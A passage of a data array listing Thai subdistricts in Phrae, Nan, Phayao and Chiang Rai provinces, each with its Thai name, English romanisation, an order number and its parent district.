{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:4599,ref:'ลับแล'},
{ dspTH: 'ทุ่งยั้ง',dspEN:'Thung Yang',order:4600,ref:'ลับแล'},
{ dspTH: 'ด่านแม่คำมัน',dspEN:'Dan Mae Kham Man',order:4601,ref:'ลับแล'},
{ dspTH: 'ผักขวง',dspEN:'Phak Khuang',order:4602,ref:'ทองแสนขัน'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:4603,ref:'ทองแสนขัน'},
{ dspTH: 'ป่าคาย',dspEN:'Pa Khai',order:4604,ref:'ทองแสนขัน'},
{ dspTH: 'น้ำพี้',dspEN:'Nam Phi',order:4605,ref:'ทองแสนขัน'},
{ dspTH: 'ในเวียง',dspEN:'Nai Wiang',order:4606,ref:'เมืองแพร่'},
{ dspTH: 'นาจักร',dspEN:'Na Chak',order:4607,ref:'เมืองแพร่'},
{ dspTH: 'น้ำชำ',dspEN:'Nam Cham',order:4608,ref:'เมืองแพร่'},
{ dspTH: 'ป่าแดง',dspEN:'Pa Daeng',order:4609,ref:'เมืองแพร่'},
{ dspTH: 'ทุ่งโฮ้ง',dspEN:'Thung Hong',order:4610,ref:'เมืองแพร่'},
{ dspTH: 'เหมืองหม้อ',dspEN:'Mueang Mo',order:4611,ref:'เมืองแพร่'},
{ dspTH: 'วังธง',dspEN:'Wang Thong',order:4612,ref:'เมืองแพร่'},
{ dspTH: 'แม่หล่าย',dspEN:'Mae Lai',order:4613,ref:'เมืองแพร่'},
{ dspTH: 'ห้วยม้า',dspEN:'Huai Ma',order:4614,ref:'เมืองแพร่'},
{ dspTH: 'ป่าแมต',dspEN:'Pa Maet',order:4615,ref:'เมืองแพร่'},
{ dspTH: 'บ้านถิ่น',dspEN:'Ban Thin',order:4616,ref:'เมืองแพร่'},
{ dspTH: 'สวนเขื่อน',dspEN:'Suan Khuean',order:4617,ref:'เมืองแพร่'},
{ dspTH: 'วังหงส์',dspEN:'Wang Hong',order:4618,ref:'เมืองแพร่'},
{ dspTH: 'แม่คำมี',dspEN:'Mae Kham Mi',order:4619,ref:'เมืองแพร่'},
{ dspTH: 'ทุ่งกวาว',dspEN:'Thung Kwao',order:4620,ref:'เมืองแพร่'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:4621,ref:'เมืองแพร่'},
{ dspTH: 'แม่ยม',dspEN:'Mae Yom',order:4622,ref:'เมืองแพร่'},
{ dspTH: 'ช่อแฮ',dspEN:'Cho Hae',order:4623,ref:'เมืองแพร่'},
{ dspTH: 'ร่องฟอง',dspEN:'Rong Fong',order:4624,ref:'เมืองแพร่'},
{ dspTH: 'กาญจนา',dspEN:'Kanchana',order:4625,ref:'เมืองแพร่'},
{ dspTH: 'ร้องกวาง',dspEN:'Rong Kwang',order:4626,ref:'ร้องกวาง'},
{ dspTH: 'ร้องเข็ม',dspEN:'Rong Khem',order:4627,ref:'ร้องกวาง'},
{ dspTH: 'น้ำเลา',dspEN:'Nam Lao',order:4628,ref:'ร้องกวาง'},
{ dspTH: 'บ้านเวียง',dspEN:'Ban Wiang',order:4629,ref:'ร้องกวาง'},
{ dspTH: 'ทุ่งศรี',dspEN:'Thung Si',order:4630,ref:'ร้องกวาง'},
{ dspTH: 'แม่ยางตาล',dspEN:'Mae Yang Tan',order:4631,ref:'ร้องกวาง'},
{ dspTH: 'แม่ยางฮ่อ',dspEN:'Mae Yang Ho',order:4632,ref:'ร้องกวาง'},
{ dspTH: 'ไผ่โทน',dspEN:'Phai Thon',order:4633,ref:'ร้องกวาง'},
{ dspTH: 'ห้วยโรง',dspEN:'Huai Rong',order:4634,ref:'ร้องกวาง'},
{ dspTH: 'แม่ทราย',dspEN:'Mae Sai',order:4635,ref:'ร้องกวาง'},
{ dspTH: 'แม่ยางร้อง',dspEN:'Mae Yang Rong',order:4636,ref:'ร้องกวาง'},
{ dspTH: 'ห้วยอ้อ',dspEN:'Huai O',order:4637,ref:'ลอง'},
{ dspTH: 'บ้านปิน',dspEN:'Ban Pin',order:4638,ref:'ลอง'},
{ dspTH: 'ต้าผามอก',dspEN:'Ta Pha Mok',order:4639,ref:'ลอง'},
{ dspTH: 'เวียงต้า',dspEN:'Wiang Ta',order:4640,ref:'ลอง'},
{ dspTH: 'ปากกาง',dspEN:'Pak Kang',order:4641,ref:'ลอง'},
{ dspTH: 'หัวทุ่ง',dspEN:'Hua Thung',order:4642,ref:'ลอง'},
{ dspTH: 'ทุ่งแล้ง',dspEN:'Thung Laeng',order:4643,ref:'ลอง'},
{ dspTH: 'บ่อเหล็กลอง',dspEN:'Bo Lek Long',order:4644,ref:'ลอง'},
{ dspTH: 'แม่ปาน',dspEN:'Mae Pan',order:4645,ref:'ลอง'},
{ dspTH: 'สูงเม่น',dspEN:'Sung Men',order:4646,ref:'สูงเม่น'},
{ dspTH: 'น้ำชำ',dspEN:'Nam Cham',order:4647,ref:'สูงเม่น'},
{ dspTH: 'หัวฝาย',dspEN:'Hua Fai',order:4648,ref:'สูงเม่น'},
{ dspTH: 'ดอนมูล',dspEN:'Don Mun',order:4649,ref:'สูงเม่น'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4650,ref:'สูงเม่น'},
{ dspTH: 'บ้านกวาง',dspEN:'Ban Kwang',order:4651,ref:'สูงเม่น'},
{ dspTH: 'บ้านปง',dspEN:'Ban Pong',order:4652,ref:'สูงเม่น'},
{ dspTH: 'บ้านกาศ',dspEN:'Ban Kat',order:4653,ref:'สูงเม่น'},
{ dspTH: 'ร่องกาศ',dspEN:'Rong Kat',order:4654,ref:'สูงเม่น'},
{ dspTH: 'สบสาย',dspEN:'Sop Sai',order:4655,ref:'สูงเม่น'},
{ dspTH: 'เวียงทอง',dspEN:'Wiang Thong',order:4656,ref:'สูงเม่น'},
{ dspTH: 'พระหลวง',dspEN:'Phra Luang',order:4657,ref:'สูงเม่น'},
{ dspTH: 'เด่นชัย',dspEN:'Den Chai',order:4658,ref:'เด่นชัย'},
{ dspTH: 'แม่จั๊วะ',dspEN:'Mae Chua',order:4659,ref:'เด่นชัย'},
{ dspTH: 'ไทรย้อย',dspEN:'Sai Yoi',order:4660,ref:'เด่นชัย'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:4661,ref:'เด่นชัย'},
{ dspTH: 'ปงป่าหวาย',dspEN:'Pong Pa Wai',order:4662,ref:'เด่นชัย'},
{ dspTH: 'บ้านหนุน',dspEN:'Ban Nun',order:4663,ref:'สอง'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4664,ref:'สอง'},
{ dspTH: 'ห้วยหม้าย',dspEN:'Huai Mai',order:4665,ref:'สอง'},
{ dspTH: 'เตาปูน',dspEN:'Tao Pun',order:4666,ref:'สอง'},
{ dspTH: 'หัวเมือง',dspEN:'Hua Mueang',order:4667,ref:'สอง'},
{ dspTH: 'สะเอียบ',dspEN:'Sa-iap',order:4668,ref:'สอง'},
{ dspTH: 'แดนชุมพล',dspEN:'Daen Chumphon',order:4669,ref:'สอง'},
{ dspTH: 'ทุ่งน้าว',dspEN:'Thung Nao',order:4670,ref:'สอง'},
{ dspTH: 'วังชิ้น',dspEN:'Wang Chin',order:4671,ref:'วังชิ้น'},
{ dspTH: 'สรอย',dspEN:'Saroi',order:4672,ref:'วังชิ้น'},
{ dspTH: 'แม่ป้าก',dspEN:'Mae Pak',order:4673,ref:'วังชิ้น'},
{ dspTH: 'นาพูน',dspEN:'Na Phun',order:4674,ref:'วังชิ้น'},
{ dspTH: 'แม่พุง',dspEN:'Mae Phung',order:4675,ref:'วังชิ้น'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4676,ref:'วังชิ้น'},
{ dspTH: 'แม่เกิ๋ง',dspEN:'Mae Koeng',order:4677,ref:'วังชิ้น'},
{ dspTH: 'แม่คำมี',dspEN:'Mae Kham Mi',order:4678,ref:'หนองม่วงไข่'},
{ dspTH: 'หนองม่วงไข่',dspEN:'Nong Muang Khai',order:4679,ref:'หนองม่วงไข่'},
{ dspTH: 'น้ำรัด',dspEN:'Nam Rat',order:4680,ref:'หนองม่วงไข่'},
{ dspTH: 'วังหลวง',dspEN:'Wang Luang',order:4681,ref:'หนองม่วงไข่'},
{ dspTH: 'ตำหนักธรรม',dspEN:'Tamnak Tham',order:4682,ref:'หนองม่วงไข่'},
{ dspTH: 'ทุ่งแค้ว',dspEN:'Thung Khaeo',order:4683,ref:'หนองม่วงไข่'},
{ dspTH: 'ในเวียง',dspEN:'Nai Wiang',order:4684,ref:'เมืองน่าน'},
{ dspTH: 'บ่อ',dspEN:'Bo',order:4685,ref:'เมืองน่าน'},
{ dspTH: 'ผาสิงห์',dspEN:'Pha Sing',order:4686,ref:'เมืองน่าน'},
{ dspTH: 'ไชยสถาน',dspEN:'Chai Sathan',order:4687,ref:'เมืองน่าน'},
{ dspTH: 'ถืมตอง',dspEN:'Thuem Tong',order:4688,ref:'เมืองน่าน'},
{ dspTH: 'เรือง',dspEN:'Rueang',order:4689,ref:'เมืองน่าน'},
{ dspTH: 'นาซาว',dspEN:'Na Sao',order:4690,ref:'เมืองน่าน'},
{ dspTH: 'ดู่ใต้',dspEN:'Du Tai',order:4691,ref:'เมืองน่าน'},
{ dspTH: 'กองควาย',dspEN:'Kong Khwai',order:4692,ref:'เมืองน่าน'},
{ dspTH: 'บ่อสวก',dspEN:'Bo Suak',order:4693,ref:'เมืองน่าน'},
{ dspTH: 'สะเนียน',dspEN:'Sanian',order:4694,ref:'เมืองน่าน'},
{ dspTH: 'หนองแดง',dspEN:'Nong Daeng',order:4695,ref:'แม่จริม'},
{ dspTH: 'หมอเมือง',dspEN:'Mo Mueang',order:4696,ref:'แม่จริม'},
{ dspTH: 'น้ำพาง',dspEN:'Nam Phang',order:4697,ref:'แม่จริม'},
{ dspTH: 'น้ำปาย',dspEN:'Nam Pai',order:4698,ref:'แม่จริม'},
{ dspTH: 'แม่จริม',dspEN:'Mae Charim',order:4699,ref:'แม่จริม'},
{ dspTH: 'บ้านฟ้า',dspEN:'Ban Fa',order:4700,ref:'บ้านหลวง'},
{ dspTH: 'ป่าคาหลวง',dspEN:'Pa Kha Luang',order:4701,ref:'บ้านหลวง'},
{ dspTH: 'สวด',dspEN:'Suat',order:4702,ref:'บ้านหลวง'},
{ dspTH: 'บ้านพี้',dspEN:'Ban Phi',order:4703,ref:'บ้านหลวง'},
{ dspTH: 'นาน้อย',dspEN:'Na Noi',order:4704,ref:'นาน้อย'},
{ dspTH: 'เชียงของ',dspEN:'Chiang Khong',order:4705,ref:'นาน้อย'},
{ dspTH: 'ศรีษะเกษ',dspEN:'Sisaket',order:4706,ref:'นาน้อย'},
{ dspTH: 'สถาน',dspEN:'Sathan',order:4707,ref:'นาน้อย'},
{ dspTH: 'สันทะ',dspEN:'Santha',order:4708,ref:'นาน้อย'},
{ dspTH: 'บัวใหญ่',dspEN:'Bua Yai',order:4709,ref:'นาน้อย'},
{ dspTH: 'น้ำตก',dspEN:'Nam Tok',order:4710,ref:'นาน้อย'},
{ dspTH: 'ปัว',dspEN:'Pua',order:4711,ref:'ปัว'},
{ dspTH: 'แงง',dspEN:'Ngaeng',order:4712,ref:'ปัว'},
{ dspTH: 'สถาน',dspEN:'Sathan',order:4713,ref:'ปัว'},
{ dspTH: 'ศิลาแลง',dspEN:'Sila Laeng',order:4714,ref:'ปัว'},
{ dspTH: 'ศิลาเพชร',dspEN:'Sila Phet',order:4715,ref:'ปัว'},
{ dspTH: 'อวน',dspEN:'Uan',order:4716,ref:'ปัว'},
{ dspTH: 'ไชยวัฒนา',dspEN:'Chai Watthana',order:4717,ref:'ปัว'},
{ dspTH: 'เจดีย์ชัย',dspEN:'Chedi Chai',order:4718,ref:'ปัว'},
{ dspTH: 'ภูคา',dspEN:'Phu Kha',order:4719,ref:'ปัว'},
{ dspTH: 'สกาด',dspEN:'Sakat',order:4720,ref:'ปัว'},
{ dspTH: 'ป่ากลาง',dspEN:'Pa Klang',order:4721,ref:'ปัว'},
{ dspTH: 'วรนคร',dspEN:'Woranakhon',order:4722,ref:'ปัว'},
{ dspTH: 'ริม',dspEN:'Rim',order:4723,ref:'ท่าวังผา'},
{ dspTH: 'ป่าคา',dspEN:'Pa Kha',order:4724,ref:'ท่าวังผา'},
{ dspTH: 'ผาตอ',dspEN:'Pha To',order:4725,ref:'ท่าวังผา'},
{ dspTH: 'ยม',dspEN:'Yom',order:4726,ref:'ท่าวังผา'},
{ dspTH: 'ตาลชุม',dspEN:'Tan Chum',order:4727,ref:'ท่าวังผา'},
{ dspTH: 'ศรีภูมิ',dspEN:'Si Phum',order:4728,ref:'ท่าวังผา'},
{ dspTH: 'จอมพระ',dspEN:'Chom Phra',order:4729,ref:'ท่าวังผา'},
{ dspTH: 'แสนทอง',dspEN:'Saen Thong',order:4730,ref:'ท่าวังผา'},
{ dspTH: 'ท่าวังผา',dspEN:'Tha Wang Pha',order:4731,ref:'ท่าวังผา'},
{ dspTH: 'ผาทอง',dspEN:'Pha Thong',order:4732,ref:'ท่าวังผา'},
{ dspTH: 'กลางเวียง',dspEN:'Klang Wiang',order:4733,ref:'เวียงสา'},
{ dspTH: 'ขึ่ง',dspEN:'Khueng',order:4734,ref:'เวียงสา'},
{ dspTH: 'ไหล่น่าน',dspEN:'Lai Nan',order:4735,ref:'เวียงสา'},
{ dspTH: 'ตาลชุม',dspEN:'Tan Chum',order:4736,ref:'เวียงสา'},
{ dspTH: 'นาเหลือง',dspEN:'Na Lueang',order:4737,ref:'เวียงสา'},
{ dspTH: 'ส้าน',dspEN:'San',order:4738,ref:'เวียงสา'},
{ dspTH: 'น้ำมวบ',dspEN:'Nam Muap',order:4739,ref:'เวียงสา'},
{ dspTH: 'น้ำปั้ว',dspEN:'Nam Pua',order:4740,ref:'เวียงสา'},
{ dspTH: 'ยาบหัวนา',dspEN:'Yap Hua Na',order:4741,ref:'เวียงสา'},
{ dspTH: 'ปงสนุก',dspEN:'Pong Sanuk',order:4742,ref:'เวียงสา'},
{ dspTH: 'อ่ายนาไลย',dspEN:'Ai Na Lai',order:4743,ref:'เวียงสา'},
{ dspTH: 'ส้านนาหนองใหม่',dspEN:'San Na Nong Mai',order:4744,ref:'เวียงสา'},
{ dspTH: 'แม่ขะนิง',dspEN:'Mae Khaning',order:4745,ref:'เวียงสา'},
{ dspTH: 'แม่สาคร',dspEN:'Mae Sakhon',order:4746,ref:'เวียงสา'},
{ dspTH: 'จอมจันทร์',dspEN:'Chom Chan',order:4747,ref:'เวียงสา'},
{ dspTH: 'แม่สา',dspEN:'Mae Sa',order:4748,ref:'เวียงสา'},
{ dspTH: 'ทุ่งศรีทอง',dspEN:'Thung Si Thong',order:4749,ref:'เวียงสา'},
{ dspTH: 'ปอน',dspEN:'Pon',order:4750,ref:'ทุ่งช้าง'},
{ dspTH: 'งอบ',dspEN:'Ngop',order:4751,ref:'ทุ่งช้าง'},
{ dspTH: 'และ',dspEN:'Lae',order:4752,ref:'ทุ่งช้าง'},
{ dspTH: 'ทุ่งช้าง',dspEN:'Thung Chang',order:4753,ref:'ทุ่งช้าง'},
{ dspTH: 'เชียงกลาง',dspEN:'Chiang Klang',order:4754,ref:'เชียงกลาง'},
{ dspTH: 'เปือ',dspEN:'Puea',order:4755,ref:'เชียงกลาง'},
{ dspTH: 'เชียงคาน',dspEN:'Chiang Khan',order:4756,ref:'เชียงกลาง'},
{ dspTH: 'พระธาตุ',dspEN:'Phra That',order:4757,ref:'เชียงกลาง'},
{ dspTH: 'พญาแก้ว',dspEN:'Phaya Kaeo',order:4758,ref:'เชียงกลาง'},
{ dspTH: 'พระพุทธบาท',dspEN:'Phra Phutthabat',order:4759,ref:'เชียงกลาง'},
{ dspTH: 'นาทะนุง',dspEN:'Na Thanung',order:4760,ref:'นาหมื่น'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:4761,ref:'นาหมื่น'},
{ dspTH: 'เมืองลี',dspEN:'Mueang Li',order:4762,ref:'นาหมื่น'},
{ dspTH: 'ปิงหลวง',dspEN:'Ping Luang',order:4763,ref:'นาหมื่น'},
{ dspTH: 'ดู่พงษ์',dspEN:'Du Phong',order:4764,ref:'สันติสุข'},
{ dspTH: 'ป่าแลวหลวง',dspEN:'Pa Laeo Luang',order:4765,ref:'สันติสุข'},
{ dspTH: 'พงษ์',dspEN:'Phong',order:4766,ref:'สันติสุข'},
{ dspTH: 'บ่อเกลือเหนือ',dspEN:'Bo Kluea Nuea',order:4767,ref:'บ่อเกลือ'},
{ dspTH: 'บ่อเกลือใต้',dspEN:'Bo Kluea Tai',order:4768,ref:'บ่อเกลือ'},
{ dspTH: 'ภูฟ้า',dspEN:'Phu Fa',order:4769,ref:'บ่อเกลือ'},
{ dspTH: 'ดงพญา',dspEN:'Dong Phaya',order:4770,ref:'บ่อเกลือ'},
{ dspTH: 'นาไร่หลวง',dspEN:'Na Rai Luang',order:4771,ref:'สองแคว'},
{ dspTH: 'ชนแดน',dspEN:'Chon Daen',order:4772,ref:'สองแคว'},
{ dspTH: 'ยอด',dspEN:'Yot',order:4773,ref:'สองแคว'},
{ dspTH: 'ม่วงตึ๊ด',dspEN:'Muang Tuet',order:4774,ref:'ภูเพียง'},
{ dspTH: 'นาปัง',dspEN:'Na Pang',order:4775,ref:'ภูเพียง'},
{ dspTH: 'น้ำแก่น',dspEN:'Nam Kaen',order:4776,ref:'ภูเพียง'},
{ dspTH: 'น้ำเกี๋ยน',dspEN:'Nam Kian',order:4777,ref:'ภูเพียง'},
{ dspTH: 'เมืองจัง',dspEN:'Mueang Chang',order:4778,ref:'ภูเพียง'},
{ dspTH: 'ท่าน้าว',dspEN:'Tha Nao',order:4779,ref:'ภูเพียง'},
{ dspTH: 'ฝายแก้ว',dspEN:'Fai Kaeo',order:4780,ref:'ภูเพียง'},
{ dspTH: 'ห้วยโก๋น',dspEN:'Huai Kon',order:4781,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ขุนน่าน',dspEN:'Khun Nan',order:4782,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4783,ref:'เมืองพะเยา'},
{ dspTH: 'แม่ต๋ำ',dspEN:'Mae Tam',order:4784,ref:'เมืองพะเยา'},
{ dspTH: 'แม่นาเรือ',dspEN:'Mae Na Ruea',order:4785,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านตุ่น',dspEN:'Ban Tun',order:4786,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านต๊ำ',dspEN:'Ban Tam',order:4787,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านต๋อม',dspEN:'Ban Tom',order:4788,ref:'เมืองพะเยา'},
{ dspTH: 'แม่ปืม',dspEN:'Mae Puem',order:4789,ref:'เมืองพะเยา'},
{ dspTH: 'แม่กา',dspEN:'Mae Ka',order:4790,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:4791,ref:'เมืองพะเยา'},
{ dspTH: 'จำป่าหวาย',dspEN:'Cham Pa Wai',order:4792,ref:'เมืองพะเยา'},
{ dspTH: 'ท่าวังทอง',dspEN:'Tha Wang Thong',order:4793,ref:'เมืองพะเยา'},
{ dspTH: 'แม่ใส',dspEN:'Mae Sai',order:4794,ref:'เมืองพะเยา'},
{ dspTH: 'บ้านสาง',dspEN:'Ban Sang',order:4795,ref:'เมืองพะเยา'},
{ dspTH: 'ท่าจำปี',dspEN:'Tha Champi',order:4796,ref:'เมืองพะเยา'},
{ dspTH: 'สันป่าม่วง',dspEN:'San Pa Muang',order:4797,ref:'เมืองพะเยา'},
{ dspTH: 'ห้วยข้าวก่ำ',dspEN:'Huai Khao Kam',order:4798,ref:'จุน'},
{ dspTH: 'จุน',dspEN:'Chun',order:4799,ref:'จุน'},
{ dspTH: 'ลอ',dspEN:'Lo',order:4800,ref:'จุน'},
{ dspTH: 'หงส์หิน',dspEN:'Hong Hin',order:4801,ref:'จุน'},
{ dspTH: 'ทุ่งรวงทอง',dspEN:'Thung Ruang Thong',order:4802,ref:'จุน'},
{ dspTH: 'ห้วยยางขาม',dspEN:'Huai Yang Kham',order:4803,ref:'จุน'},
{ dspTH: 'พระธาตุขิงแกง',dspEN:'Phra That Khing Kaeng',order:4804,ref:'จุน'},
{ dspTH: 'หย่วน',dspEN:'Yuan',order:4805,ref:'เชียงคำ'},
{ dspTH: 'น้ำแวน',dspEN:'Nam Waen',order:4806,ref:'เชียงคำ'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4807,ref:'เชียงคำ'},
{ dspTH: 'ฝายกวาง',dspEN:'Fai Kwang',order:4808,ref:'เชียงคำ'},
{ dspTH: 'เจดีย์คำ',dspEN:'Chedi Kham',order:4809,ref:'เชียงคำ'},
{ dspTH: 'ร่มเย็น',dspEN:'Rom Yen',order:4810,ref:'เชียงคำ'},
{ dspTH: 'เชียงบาน',dspEN:'Chiang Ban',order:4811,ref:'เชียงคำ'},
{ dspTH: 'แม่ลาว',dspEN:'Mae Lao',order:4812,ref:'เชียงคำ'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:4813,ref:'เชียงคำ'},
{ dspTH: 'ทุ่งผาสุข',dspEN:'Thung Pha Suk',order:4814,ref:'เชียงคำ'},
{ dspTH: 'เชียงม่วน',dspEN:'Chiang Muan',order:4815,ref:'เชียงม่วน'},
{ dspTH: 'บ้านมาง',dspEN:'Ban Mang',order:4816,ref:'เชียงม่วน'},
{ dspTH: 'สระ',dspEN:'Sa',order:4817,ref:'เชียงม่วน'},
{ dspTH: 'ดอกคำใต้',dspEN:'Dok Khamtai',order:4818,ref:'ดอกคำใต้'},
{ dspTH: 'ดอนศรีชุม',dspEN:'Don Si Chum',order:4819,ref:'ดอกคำใต้'},
{ dspTH: 'บ้านถ้ำ',dspEN:'Ban Tham',order:4820,ref:'ดอกคำใต้'},
{ dspTH: 'บ้านปิน',dspEN:'Ban Pin',order:4821,ref:'ดอกคำใต้'},
{ dspTH: 'ห้วยลาน',dspEN:'Huai Lan',order:4822,ref:'ดอกคำใต้'},
{ dspTH: 'สันโค้ง',dspEN:'San Khong',order:4823,ref:'ดอกคำใต้'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4824,ref:'ดอกคำใต้'},
{ dspTH: 'หนองหล่ม',dspEN:'Nong Lom',order:4825,ref:'ดอกคำใต้'},
{ dspTH: 'ดงสุวรรณ',dspEN:'Dong Suwan',order:4826,ref:'ดอกคำใต้'},
{ dspTH: 'บุญเกิด',dspEN:'Bun Koet',order:4827,ref:'ดอกคำใต้'},
{ dspTH: 'สว่างอารมณ์',dspEN:'Sawang Arom',order:4828,ref:'ดอกคำใต้'},
{ dspTH: 'คือเวียง',dspEN:'Khue Wiang',order:4829,ref:'ดอกคำใต้'},
{ dspTH: 'ปง',dspEN:'Pong',order:4830,ref:'ปง'},
{ dspTH: 'ควร',dspEN:'Khuan',order:4831,ref:'ปง'},
{ dspTH: 'ออย',dspEN:'Oi',order:4832,ref:'ปง'},
{ dspTH: 'งิม',dspEN:'Ngim',order:4833,ref:'ปง'},
{ dspTH: 'ผาช้างน้อย',dspEN:'Pha Chang Noi',order:4834,ref:'ปง'},
{ dspTH: 'นาปรัง',dspEN:'Na Prang',order:4835,ref:'ปง'},
{ dspTH: 'ขุนควร',dspEN:'Khun Khuan',order:4836,ref:'ปง'},
{ dspTH: 'แม่ใจ',dspEN:'Mae Chai',order:4837,ref:'แม่ใจ'},
{ dspTH: 'ศรีถ้อย',dspEN:'Si Thoi',order:4838,ref:'แม่ใจ'},
{ dspTH: 'แม่สุก',dspEN:'Mae Suk',order:4839,ref:'แม่ใจ'},
{ dspTH: 'ป่าแฝก',dspEN:'Pha Faek',order:4840,ref:'แม่ใจ'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4841,ref:'แม่ใจ'},
{ dspTH: 'เจริญราษฎร์',dspEN:'Charoen Rat',order:4842,ref:'แม่ใจ'},
{ dspTH: 'ภูซาง',dspEN:'Phu Sang',order:4843,ref:'ภูซาง'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4844,ref:'ภูซาง'},
{ dspTH: 'ทุ่งกล้วย',dspEN:'Thung Kluai',order:4845,ref:'ภูซาง'},
{ dspTH: 'เชียงแรง',dspEN:'Chiang Raeng',order:4846,ref:'ภูซาง'},
{ dspTH: 'สบบง',dspEN:'Sop Bong',order:4847,ref:'ภูซาง'},
{ dspTH: 'ห้วยแก้ว',dspEN:'Huai Kaeo',order:4848,ref:'ภูกามยาว'},
{ dspTH: 'ดงเจน',dspEN:'Dong Chen',order:4849,ref:'ภูกามยาว'},
{ dspTH: 'แม่อิง',dspEN:'Mae Ing',order:4850,ref:'ภูกามยาว'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4851,ref:'เมืองเชียงราย'},
{ dspTH: 'รอบเวียง',dspEN:'Rop Wiang',order:4852,ref:'เมืองเชียงราย'},
{ dspTH: 'บ้านดู่',dspEN:'Ban Du',order:4853,ref:'เมืองเชียงราย'},
{ dspTH: 'นางแล',dspEN:'Nang Lae',order:4854,ref:'เมืองเชียงราย'},
{ dspTH: 'แม่ข้าวต้ม',dspEN:'Mae Khao Tom',order:4855,ref:'เมืองเชียงราย'},
{ dspTH: 'แม่ยาว',dspEN:'Mae Yao',order:4856,ref:'เมืองเชียงราย'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4857,ref:'เมืองเชียงราย'},
{ dspTH: 'แม่กรณ์',dspEN:'Mae Kon',order:4858,ref:'เมืองเชียงราย'},
{ dspTH: 'ห้วยชมภู',dspEN:'Huai Chomphu',order:4859,ref:'เมืองเชียงราย'},
{ dspTH: 'ห้วยสัก',dspEN:'Huai Sak',order:4860,ref:'เมืองเชียงราย'},
{ dspTH: 'ริมกก',dspEN:'Rim Kok',order:4861,ref:'เมืองเชียงราย'},
{ dspTH: 'ดอยลาน',dspEN:'Doi Lan',order:4862,ref:'เมืองเชียงราย'},
{ dspTH: 'ป่าอ้อดอนชัย',dspEN:'Pa O Don Chai',order:4863,ref:'เมืองเชียงราย'},
{ dspTH: 'ท่าสาย',dspEN:'Tha Sai',order:4864,ref:'เมืองเชียงราย'},
{ dspTH: 'ดอยฮาง',dspEN:'Doi Hang',order:4865,ref:'เมืองเชียงราย'},
{ dspTH: 'ท่าสุด',dspEN:'Tha Sut',order:4866,ref:'เมืองเชียงราย'},
{ dspTH: 'เวียงชัย',dspEN:'Wiang Chai',order:4867,ref:'เวียงชัย'},
{ dspTH: 'ผางาม',dspEN:'Pha Ngam',order:4868,ref:'เวียงชัย'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:4869,ref:'เวียงชัย'},
{ dspTH: 'ดอนศิลา',dspEN:'Don Sila',order:4870,ref:'เวียงชัย'},
{ dspTH: 'เมืองชุม',dspEN:'Mueang Chum',order:4871,ref:'เวียงชัย'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4872,ref:'เชียงของ'},
{ dspTH: 'สถาน',dspEN:'Sathan',order:4873,ref:'เชียงของ'},
{ dspTH: 'ครึ่ง',dspEN:'Khrueng',order:4874,ref:'เชียงของ'},
{ dspTH: 'บุญเรือง',dspEN:'Bun Rueang',order:4875,ref:'เชียงของ'},
{ dspTH: 'ห้วยซ้อ',dspEN:'Huai So',order:4876,ref:'เชียงของ'},
{ dspTH: 'ศรีดอนชัย',dspEN:'Si Don Chai',order:4877,ref:'เชียงของ'},
{ dspTH: 'ริมโขง',dspEN:'Rim Khong',order:4878,ref:'เชียงของ'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4879,ref:'เทิง'},
{ dspTH: 'งิ้ว',dspEN:'Ngio',order:4880,ref:'เทิง'},
{ dspTH: 'ปล้อง',dspEN:'Plong',order:4881,ref:'เทิง'},
{ dspTH: 'แม่ลอย',dspEN:'Mae Loi',order:4882,ref:'เทิง'},
{ dspTH: 'เชียงเคี่ยน',dspEN:'Chiang Khian',order:4883,ref:'เทิง'},
{ dspTH: 'ตับเต่า',dspEN:'Tap Tao',order:4884,ref:'เทิง'},
{ dspTH: 'หงาว',dspEN:'Ngao',order:4885,ref:'เทิง'},
{ dspTH: 'สันทรายงาม',dspEN:'San Sai Ngam',order:4886,ref:'เทิง'},
{ dspTH: 'ศรีดอนไชย',dspEN:'Si Don Chai',order:4887,ref:'เทิง'},
{ dspTH: 'หนองแรด',dspEN:'Nong Raet',order:4888,ref:'เทิง'},
{ dspTH: 'สันมะเค็ด',dspEN:'San Makhet',order:4889,ref:'พาน'},
{ dspTH: 'แม่อ้อ',dspEN:'Mae O',order:4890,ref:'พาน'},
{ dspTH: 'ธารทอง',dspEN:'Than Thong',order:4891,ref:'พาน'},
{ dspTH: 'สันติสุข',dspEN:'Santi Suk',order:4892,ref:'พาน'},
{ dspTH: 'ดอยงาม',dspEN:'Doi Ngam',order:4893,ref:'พาน'},
{ dspTH: 'หัวง้ม',dspEN:'Hua Ngom',order:4894,ref:'พาน'},
{ dspTH: 'เจริญเมือง',dspEN:'Charoen Mueang',order:4895,ref:'พาน'},
{ dspTH: 'ป่าหุ่ง',dspEN:'Pa Hung',order:4896,ref:'พาน'},
{ dspTH: 'ม่วงคำ',dspEN:'Muang Kham',order:4897,ref:'พาน'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:4898,ref:'พาน'},
{ dspTH: 'สันกลาง',dspEN:'San Klang',order:4899,ref:'พาน'},
{ dspTH: 'แม่เย็น',dspEN:'Mae Yen',order:4900,ref:'พาน'},
{ dspTH: 'เมืองพาน',dspEN:'Mueang Phan',order:4901,ref:'พาน'},
